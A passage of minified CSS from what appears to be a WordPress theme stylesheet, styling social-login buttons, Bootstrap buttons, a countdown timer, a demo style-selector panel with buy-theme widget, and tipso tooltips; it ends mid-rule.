.btn-microsoft:hover{background-color:#2672ec;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2672ec,#2672ec)!important}.btn-microsoft .badge{color:#2672ec;background-color:#fff}.btn-openid{color:#fff!important;background-color:#f7931e;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f7931e,#f7931e)!important}.btn-openid.active,.btn-openid:active,.btn-openid:focus,.btn-openid:hover,.open>.dropdown-toggle.btn-openid{color:#fff;background-color:#da7908;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#da7908,#da7908)!important}.btn-openid.active,.btn-openid:active,.open>.dropdown-toggle.btn-openid{background-image:none}.btn-openid.disabled,.btn-openid.disabled.active,.btn-openid.disabled:active,.btn-openid.disabled:focus,.btn-openid.disabled:hover,.btn-openid[disabled],.btn-openid[disabled].active,.btn-openid[disabled]:active,.btn-openid[disabled]:focus,.btn-openid[disabled]:hover,fieldset[disabled] .btn-openid,fieldset[disabled] .btn-openid.active,fieldset[disabled] .btn-openid:active,fieldset[disabled] .btn-openid:focus,fieldset[disabled] .btn-openid:hover{background-color:#f7931e;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f7931e,#f7931e)!important}.btn-openid .badge{color:#f7931e;background-color:#fff}.btn-pinterest{color:#fff!important;background-color:#cb2027;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#cb2027,#cb2027)!important}.btn-pinterest.active,.btn-pinterest:active,.btn-pinterest:focus,.btn-pinterest:hover,.open>.dropdown-toggle.btn-pinterest{color:#fff;background-color:#9f191f;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#9f191f,#9f191f)!important}.btn-pinterest.active,.btn-pinterest:active,.open>.dropdown-toggle.btn-pinterest{background-image:none}.btn-pinterest.disabled,.btn-pinterest.disabled.active,.btn-pinterest.disabled:active,.btn-pinterest.disabled:focus,.btn-pinterest.disabled:hover,.btn-pinterest[disabled],.btn-pinterest[disabled].active,.btn-pinterest[disabled]:active,.btn-pinterest[disabled]:focus,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest,fieldset[disabled] .btn-pinterest.active,fieldset[disabled] .btn-pinterest:active,fieldset[disabled] .btn-pinterest:focus,fieldset[disabled] .btn-pinterest:hover{background-color:#cb2027;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#cb2027,#cb2027)!important}.btn-pinterest .badge{color:#cb2027;background-color:#fff}.btn-reddit{color:#000;background-color:#eff7ff;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#eff7ff,#eff7ff)!important}.btn-reddit.active,.btn-reddit:active,.btn-reddit:focus,.btn-reddit:hover,.open>.dropdown-toggle.btn-reddit{color:#000;background-color:#bcddff;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#bcddff,#bcddff)!important}.btn-reddit.active,.btn-reddit:active,.open>.dropdown-toggle.btn-reddit{background-image:none}.btn-reddit.disabled,.btn-reddit.disabled.active,.btn-reddit.disabled:active,.btn-reddit.disabled:focus,.btn-reddit.disabled:hover,.btn-reddit[disabled],.btn-reddit[disabled].active,.btn-reddit[disabled]:active,.btn-reddit[disabled]:focus,.btn-reddit[disabled]:hover,fieldset[disabled] .btn-reddit,fieldset[disabled] .btn-reddit.active,fieldset[disabled] .btn-reddit:active,fieldset[disabled] .btn-reddit:focus,fieldset[disabled] .btn-reddit:hover{background-color:#eff7ff;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#eff7ff,#eff7ff)!important}.btn-reddit .badge{color:#eff7ff;background-color:#000}.btn-soundcloud{color:#fff!important;background-color:#f50;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f50,#f50)!important}.btn-soundcloud.active,.btn-soundcloud:active,.btn-soundcloud:focus,.btn-soundcloud:hover,.open>.dropdown-toggle.btn-soundcloud{color:#fff;background-color:#c40;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#c40,#c40)!important}.btn-soundcloud.active,.btn-soundcloud:active,.open>.dropdown-toggle.btn-soundcloud{background-image:none}.btn-soundcloud.disabled,.btn-soundcloud.disabled.active,.btn-soundcloud.disabled:active,.btn-soundcloud.disabled:focus,.btn-soundcloud.disabled:hover,.btn-soundcloud[disabled],.btn-soundcloud[disabled].active,.btn-soundcloud[disabled]:active,.btn-soundcloud[disabled]:focus,.btn-soundcloud[disabled]:hover,fieldset[disabled] .btn-soundcloud,fieldset[disabled] .btn-soundcloud.active,fieldset[disabled] .btn-soundcloud:active,fieldset[disabled] .btn-soundcloud:focus,fieldset[disabled] .btn-soundcloud:hover{background-color:#f50;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f50,#f50)!important}.btn-soundcloud .badge{color:#f50;background-color:#fff}.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2c4762,#2c4762)!important}.btn-tumblr.active,.btn-tumblr:active,.btn-tumblr:focus,.btn-tumblr:hover,.open>.dropdown-toggle.btn-tumblr{color:#fff;background-color:#1c2d3f;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1c2d3f,#1c2d3f)!important}.btn-tumblr.active,.btn-tumblr:active,.open>.dropdown-toggle.btn-tumblr{background-image:none}.btn-tumblr.disabled,.btn-tumblr.disabled.active,.btn-tumblr.disabled:active,.btn-tumblr.disabled:focus,.btn-tumblr.disabled:hover,.btn-tumblr[disabled],.btn-tumblr[disabled].active,.btn-tumblr[disabled]:active,.btn-tumblr[disabled]:focus,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr,fieldset[disabled] .btn-tumblr.active,fieldset[disabled] .btn-tumblr:active,fieldset[disabled] .btn-tumblr:focus,fieldset[disabled] .btn-tumblr:hover{background-color:#2c4762;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2c4762,#2c4762)!important}.btn-tumblr .badge{color:#2c4762;background-color:#fff}.btn-twitter{color:#fff!important;background-color:#55acee;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#55acee,#55acee)!important}.btn-twitter.active,.btn-twitter:active,.btn-twitter:focus,.btn-twitter:hover,.open>.dropdown-toggle.btn-twitter{color:#fff;background-color:#2795e9;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2795e9,#2795e9)!important}.btn-twitter.active,.btn-twitter:active,.open>.dropdown-toggle.btn-twitter{background-image:none}.btn-twitter.disabled,.btn-twitter.disabled.active,.btn-twitter.disabled:active,.btn-twitter.disabled:focus,.btn-twitter.disabled:hover,.btn-twitter[disabled],.btn-twitter[disabled].active,.btn-twitter[disabled]:active,.btn-twitter[disabled]:focus,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter,fieldset[disabled] .btn-twitter.active,fieldset[disabled] .btn-twitter:active,fieldset[disabled] .btn-twitter:focus,fieldset[disabled] .btn-twitter:hover{background-color:#55acee;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#55acee,#55acee)!important}.btn-twitter .badge{color:#55acee;background-color:#fff}.btn-vimeo{color:#fff!important;background-color:#1ab7ea;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1ab7ea,#1ab7ea)!important}.btn-vimeo.active,.btn-vimeo:active,.btn-vimeo:focus,.btn-vimeo:hover,.open>.dropdown-toggle.btn-vimeo{color:#fff;background-color:#1295bf;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1295bf,#1295bf)!important}.btn-vimeo.active,.btn-vimeo:active,.open>.dropdown-toggle.btn-vimeo{background-image:none}.btn-vimeo.disabled,.btn-vimeo.disabled.active,.btn-vimeo.disabled:active,.btn-vimeo.disabled:focus,.btn-vimeo.disabled:hover,.btn-vimeo[disabled],.btn-vimeo[disabled].active,.btn-vimeo[disabled]:active,.btn-vimeo[disabled]:focus,.btn-vimeo[disabled]:hover,fieldset[disabled] .btn-vimeo,fieldset[disabled] .btn-vimeo.active,fieldset[disabled] .btn-vimeo:active,fieldset[disabled] .btn-vimeo:focus,fieldset[disabled] .btn-vimeo:hover{background-color:#1ab7ea;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1ab7ea,#1ab7ea)!important}.btn-vimeo .badge{color:#1ab7ea;background-color:#fff}.btn-vk{color:#fff!important;background-color:#587ea3;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#587ea3,#587ea3)!important}.btn-vk.active,.btn-vk:active,.btn-vk:focus,.btn-vk:hover,.open>.dropdown-toggle.btn-vk{color:#fff;background-color:#466482;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#466482,#466482)!important}.btn-vk.active,.btn-vk:active,.open>.dropdown-toggle.btn-vk{background-image:none}.btn-vk.disabled,.btn-vk.disabled.active,.btn-vk.disabled:active,.btn-vk.disabled:focus,.btn-vk.disabled:hover,.btn-vk[disabled],.btn-vk[disabled].active,.btn-vk[disabled]:active,.btn-vk[disabled]:focus,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk,fieldset[disabled] .btn-vk.active,fieldset[disabled] .btn-vk:active,fieldset[disabled] .btn-vk:focus,fieldset[disabled] .btn-vk:hover{background-color:#587ea3;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#587ea3,#587ea3)!important}.btn-vk .badge{color:#587ea3;background-color:#fff}.btn-yahoo{color:#fff!important;background-color:#720e9e;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#720e9e,#720e9e)!important}.btn-yahoo.active,.btn-yahoo:active,.btn-yahoo:focus,.btn-yahoo:hover,.open>.dropdown-toggle.btn-yahoo{color:#fff;background-color:#500a6f;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#500a6f,#500a6f)!important}.btn-yahoo.active,.btn-yahoo:active,.open>.dropdown-toggle.btn-yahoo{background-image:none}.btn-yahoo.disabled,.btn-yahoo.disabled.active,.btn-yahoo.disabled:active,.btn-yahoo.disabled:focus,.btn-yahoo.disabled:hover,.btn-yahoo[disabled],.btn-yahoo[disabled].active,.btn-yahoo[disabled]:active,.btn-yahoo[disabled]:focus,.btn-yahoo[disabled]:hover,fieldset[disabled] .btn-yahoo,fieldset[disabled] .btn-yahoo.active,fieldset[disabled] .btn-yahoo:active,fieldset[disabled] .btn-yahoo:focus,fieldset[disabled] .btn-yahoo:hover{background-color:#720e9e;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#720e9e,#720e9e)!important}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-yahoo .badge{color:#720e9e;background-color:#fff}.btn{display:inline-block;margin-bottom:0;font-size:14px;line-height:1.42857143;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px;text-decoration:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65;filter:alpha(opacity=65)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.is-countdown{border:1px solid #ccc;background-color:#eee}.countdown-holding span{color:#888}.countdown-row{clear:both;width:100%;padding:0 2px}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.countdown-section{display:block;float:left;font-size:75%}.countdown-amount{font-size:200%}.countdown-period{display:block}.countdown-descr{display:block;width:100%}.clear_fix::after,.clear_fix::before{clear:both;content:'';display:table}.tp-preview-images{position:fixed;right:300px;display:none;z-index:9999999}.tp-preview-images img{max-height:300px;width:auto}.tp-title{font-weight:600}.tp-description{font-size:.8em;padding:10px 10px 20px;margin-bottom:0}.tp-chameleon-demos-wrapper{padding-bottom:20px}.tp_style_selector_container{padding-top:25px}.tp-buy-theme{margin-top:0;padding-left:0;padding-right:0;overflow:hidden}.tp-buy-theme a{max-width:230px;margin:auto}.tp-buy-theme .tp-description{margin-top:5px}.tp-buy-theme .tp-description .old-price{text-decoration:line-through;font-size:16px;color:#f36329;font-weight:700}.tp-buy-theme a.link-buy,.widget_shopping_cart .widget_shopping_cart_content a:hover{text-decoration:none!important}.tp-buy-theme .tp-description .current-price{font-size:20px;color:#82b440;font-weight:700}.tp-chameleon-btn-buy{display:none;position:fixed;bottom:-100px;right:50px;z-index:99}.tp-chameleon-btn-buy:hover .number{background-color:#729c29}@media all and (min-width:768px){.tp-chameleon-btn-buy{display:block}}.tp-chameleon-btn-buy .logo-envato{height:40px;width:40px;position:relative;top:20px;left:40px;z-index:99;background-color:#82b440}.tp-chameleon-btn-buy .logo-envato svg{height:40px;width:40px;padding:12px}.tp-chameleon-btn-buy .number{color:#fff;line-height:70px;min-width:70px;min-height:70px;text-align:center;font-size:30px;display:block;position:relative;background-color:#82b440;transition:all .2s ease-out}.tp-chameleon-btn-buy .number span{position:relative;display:block;left:2px}.tp-chameleon-btn-buy .number:before{content:attr(data-currency);font-size:12px;top:-10px;left:14px;position:absolute}.tp-chameleon-btn-buy>*{box-shadow:-1px 1px 5px 1px rgba(0,0,0,.1);border-radius:50%}.tp-buy-theme a.link-buy{color:#fff!important;background-color:#82b440;padding:10px;min-width:200px;display:block}.thim-course-list .course-item .thim-course-content .course-meta>div.course-author .value a:hover,.tp-buy-theme .link-end{text-decoration:underline}.tp-buy-theme .link-end{color:#333}.input-box .tp-btn,.input-box .tp-btn:hover{text-decoration:none}.admin-bar #tp_style_selector{top:32px}#tp_style_selector{background:#fff;width:300px;position:fixed;top:0;bottom:0;right:-300px;z-index:100;font-family:Arial,Helvetica,sans-serif!important;color:#333;-webkit-transition:height 1s;transition:height 1s;-webkit-box-shadow:0 2px 9px 2px rgba(0,0,0,.14);-moz-box-shadow:0 2px 9px 2px rgba(0,0,0,.14);box-shadow:0 2px 9px 2px rgba(0,0,0,.14);border:1px solid rgba(23,24,26,.15);-webkit-border-top-left-radius:2px;-webkit-border-bottom-left-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-bottomleft:2px;border-top-left-radius:2px;border-bottom-left-radius:2px}.tp_style_selector_container{height:100%;overflow-y:auto;position:relative;z-index:1;width:100%}body.mac-os .tp_style_selector_container{width:100%}.box-title{font-size:15px;padding-top:20px;margin-bottom:15px;text-transform:uppercase}.input-box{padding-bottom:20px;margin-top:20px}.input-box .input select{padding:5px 10px;max-width:200px}.input-box .tp-btn{color:#333;font-size:15px;border:1px solid #eee;padding:7px 32px;display:inline-block;min-width:100px;outline:0;text-transform:none}.input-box .tp-btn.layout-wide{margin-right:10px}.input-box .tp-change-layout.active{background-color:#eee}#tp_style_selector .style-toggle{width:50px;height:54px;cursor:pointer;background:#fff;border-radius:5px 0 0 5px;left:-44px;position:absolute;top:150px;text-shadow:0 0 0;font-weight:400;opacity:1;z-index:0;color:#333;box-shadow:-3px 0 5px -2px rgba(0,0,0,.14)}#tp_style_selector .style-toggle:before{color:#333;content:"\f013";font-family:FontAwesome;line-height:54px;font-size:21px;display:block}#tp_style_selector .style-toggle.open:before{-webkit-animation-name:spin__;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:spin__;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:spin__;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:spin__;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}@-ms-keyframes spin__{from{-ms-transform:rotate(0)}to{-ms-transform:rotate(360deg)}}@-moz-keyframes spin__{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin__{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes spin__{from{transform:rotate(0)}to{transform:rotate(360deg)}}html[dir=rtl] #tp_style_selector .style-toggle:before{left:-20px;position:relative}#tp_style_selector .images{padding:0 25px 15px;margin-top:6px;margin-bottom:20px;border-bottom:1px solid #eee;position:relative;z-index:1000000}#tp_style_selector .images a,#tp_style_selector .images img,.primary_color a{width:25px;height:24px;margin-bottom:7px;margin-right:7px}#tp_style_selector .images img{z-index:1000}#tp_style_selector .images img.active{border:0 solid #ccc;opacity:.5}#tp_style_selector .images a{background:url(images/style-selector.png) top left no-repeat;display:inline-block}#tp_style_selector .images .bgfix1{background-position:-501px -10px}#tp_style_selector .images .bgfix2{background-position:-580px -10px}#tp_style_selector .images .bgfix3{background-position:-644px -10px}#tp_style_selector .images .bgfix4{background-position:-710px -10px}#tp_style_selector .images .bgfix5{background-position:-777px -10px}#tp_style_selector .images .pattern1{background-position:-10px -10px}#tp_style_selector .images .pattern2{background-position:-50px -10px}#tp_style_selector .images .pattern3{background-position:-95px -10px}#tp_style_selector .images .pattern4{background-position:-153px -10px}#tp_style_selector .images .pattern5{background-position:-200px -10px}#tp_style_selector .images .pattern6{background-position:-245px -10px}#tp_style_selector .images .pattern7{background-position:-300px -10px}#tp_style_selector .images .pattern8{background-position:-350px -10px}#tp_style_selector .images .pattern9{background-position:-405px -10px}#tp_style_selector .images .pattern10{background-position:-460px -10px}.primary_color a{display:inline-block}.primary_color{padding:0 0 15px;border-bottom:1px solid #eee}#tp_style_selector .pickcolor{padding:10px 0;overflow:hidden;height:auto;line-height:26px}#tp_style_selector .pickcolor span{float:left;margin-left:25px}.clear_style_selector{color:#bababa;padding-bottom:5px;display:inline-block}.boxed-mode,.style-toggle.close{display:none}.tp_background_pattern{background:fixed}.tp_background_image{background:no-repeat fixed;background-size:cover}.primary_color .active,.tp_image.active,.tp_pattern.active{border:2px solid #333}.tp_chameleon_overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999999999999;background-color:rgba(0,0,0,.5);display:none}.tp_chameleon_progress{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:100px}.tp_chameleon_heading{color:#fff;font-size:40px}.tp_chameleon_demos{margin-left:5px;margin-right:5px}.tp_demo{position:relative;padding-bottom:6px;overflow:hidden;width:50%;float:left}.tp_demo:nth-child(even){padding-right:3px}.tp_demo:nth-child(odd){padding-left:3px}.tp_demo:first-child{width:100%;padding-right:0;padding-left:0}.tp_demo a{display:block;background:no-repeat;width:100%;height:110px}.tp_demo:first-child a{width:100%;height:150px}.tp_demo img{max-width:100%;height:auto;border:1px solid #eee}.tp_demo.active,.tp_demo:hover{border-color:#82b440}.tipso_bubble,.tipso_bubble>.tipso_arrow{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tipso_bubble{position:absolute;border-radius:6px;z-index:9999}.tipso_title{border-radius:6px 6px 0 0;padding:10px;font-size:1.2em}.tipso_content img{width:100%;height:auto}.tipso_bubble>.tipso_arrow{position:absolute;width:0;height:0;border:8px solid;pointer-events:none}.tp-buy-theme .link-buy,.tp-buy-theme .view-more-slider{width:100%;max-width:240px;line-height:1.5;position:relative;font-size:13px;text-align:center;overflow:hidden;box-sizing:border-box}.tipso_bubble.top>.tipso_arrow{top:100%;left:50%;margin-left:-8px;border-color:#000 transparent transparent}.tipso_bubble.bottom>.tipso_arrow{bottom:100%;left:50%;margin-left:-8px;border-color:transparent transparent #000}.tipso_bubble.left>.tipso_arrow{top:50%;left:100%;margin-top:-8px;border-color:transparent transparent transparent #000}.tipso_bubble.right>.tipso_arrow{top:50%;right:100%;margin-top:-8px;border-color:transparent #000 transparent transparent}.tipso_bubble .top_right_corner,.tipso_bubble.top_right_corner{border-bottom-left-radius:0}.tipso_bubble .bottom_right_corner,.tipso_bubble.bottom_right_corner{border-top-left-radius:0}.tipso_bubble .top_left_corner,.tipso_bubble.top_left_corner{border-bottom-right-radius:0}.tipso_bubble 